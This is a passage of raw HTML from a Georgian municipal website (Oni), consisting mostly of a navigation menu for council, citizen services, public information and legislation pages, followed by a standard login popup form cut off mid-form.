<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform" action="https://oni.gov.ge/oni-admin/" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" class="penci_form_nonce" value="104a1f1979">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input" placeholder="Username or email" size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input" placeholder="Password" size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup" value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn" href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
